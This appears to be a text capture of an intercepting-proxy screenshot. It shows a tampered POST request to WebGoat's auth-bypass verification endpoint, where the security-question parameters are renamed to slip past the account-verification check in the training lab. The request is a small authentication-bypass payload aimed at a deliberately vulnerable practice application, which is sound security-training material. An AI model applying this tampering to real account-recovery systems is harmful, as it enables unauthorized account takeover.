 Intercept HTTP history WebSockets history Options
Request to http:// :8080
Forward Drop Intercept i... Action Open Bro... Comment this item
Pretty Raw ₩n Actions
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 90
10 Origin: http:// :8080
11 Connection: close
12 Referer: http:// :8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=A3EB0E84A64A035794BFB0C6CEF5C760
14
15 secQuestion123=test&secQuestion456=test&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746